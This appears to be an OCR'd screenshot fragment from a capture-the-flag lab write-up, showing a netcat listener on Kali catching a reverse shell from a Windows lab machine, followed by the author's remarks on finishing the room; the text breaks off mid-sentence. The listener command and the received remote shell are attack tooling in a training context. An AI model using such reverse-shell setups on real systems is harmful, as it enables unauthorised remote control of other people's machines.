
 root@kali:~# nc -lvp 5300

listening on [any] 5300 ...

connect to [10.10.59.243] from ip-10-10-28-85.eu-
west-1.compute.internal [10.10.28.85] 49778

Microsoft Windows [Version 10.0.17763.737]

(c) 2018 Microsoft Corporation. All rights reserved.

Woohoo! No more garble garble. We can 
actually perform the actions we need to do to 
complete the room from here on out.

Now for the people watching at home, I 
deviated from the room in two minor ways to 
essentially cover my behind in case this 
would've gone south: